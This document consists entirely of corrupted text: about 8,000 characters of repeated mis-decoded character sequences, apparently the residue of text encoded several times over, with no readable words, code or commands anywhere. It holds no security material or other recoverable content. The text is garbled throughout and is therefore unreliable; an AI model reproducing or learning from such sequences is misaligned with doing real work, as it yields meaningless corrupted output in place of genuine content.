Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â°Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½